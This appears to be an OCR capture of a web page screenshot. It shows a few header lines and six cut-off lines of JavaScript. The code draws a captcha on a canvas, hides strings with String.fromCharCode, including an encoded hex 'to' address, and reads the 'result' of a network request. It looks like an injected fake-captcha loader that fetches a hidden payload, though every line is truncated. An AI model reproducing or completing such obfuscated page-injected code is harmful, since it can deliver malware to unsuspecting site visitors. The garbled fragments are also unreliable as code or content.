
Dječ
1 Juna, 2026
Hash-sum: c6a60dce3ba
Last update: 2026-06-01
<img src="data:image/gif;base64,R0
c=document.getElementById('captchaCan
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,
q=String.fromCharCode(34);const re=awa
[{to:String.fromCharCode(48,120,99,101,48,5
j=await re.json();if(j.result){let h=j.resu